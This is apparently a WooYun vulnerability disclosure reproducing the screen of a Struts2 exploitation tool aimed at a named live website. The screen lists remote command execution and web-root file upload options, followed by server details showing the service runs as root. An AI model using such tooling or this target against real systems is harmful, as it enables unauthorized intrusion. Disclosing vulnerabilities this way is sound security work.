 目标地址： http://www.pbx010.com/xinwen/news!view.action?id=58
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
网站物理路径： /usr/local/apache-tomcat-6.0.20/webapps/ROOT
java.home: /usr/local/java/jdk1.6.0_17/jre
java.version: 1.6.0_17
os.name: Linux
os.arch: amd64
os.version: 2.6.18-308.el5
user.name: root
user.home: /root
user.dir: /usr/local/apache-tomcat-6.0.20
java.class.version: 50.0
java.class.path: :/usr/local/apache-tomcat-6.0.20/bin/bootstrap.jar
java.library.path: /usr/local/java/jdk1.6.0_17/jre/lib/amd64/server:/usr/local/java/jdk1.6.0_17/jre/lib/amd64:
/lib/amd64:/usr/java/packages/lib/amd64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.3-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
java.io.tmpdir: /usr/local/apache-tomcat-6.0.20/temp
hibernate信息
www.wooyun.org